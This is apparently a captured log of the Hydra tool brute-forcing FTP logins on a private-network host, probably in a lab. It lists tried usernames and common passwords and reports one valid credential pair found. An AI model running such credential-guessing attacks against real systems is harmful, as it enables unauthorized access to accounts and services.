 [ATTEMPT] target 192.168.50.100 - login "test_user" - pass "a1b2c3" - 74 of 100 [child 1] (0/0)
[STATUS] 74.00 tries/min, 74 tries in 00:01h, 26 to do in 00:01h, 4 active
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "ciao" - 75 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "test" - 76 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password" - 77 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pswd" - 78 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "first" - 79 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "second" - 80 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "12345" - 81 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "abcde" - 82 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "123abc" - 83 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "a1b2c3" - 84 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "ciao" - 85 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "test" - 86 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "password" - 87 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "pswd" - 88 of 100 [child 1] (0/0)
[21][ftp] host: 192.168.50.100   login: test   password: test
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "12345" - 91 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "abcde" - 92 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "123abc" - 93 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "a1b2c3" - 94 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "ciao" - 95 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "test" - 96 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "password" - 97 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "pswd" - 98 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "first" - 99 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "second" - 100 of 100 [child 2] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 20:57:27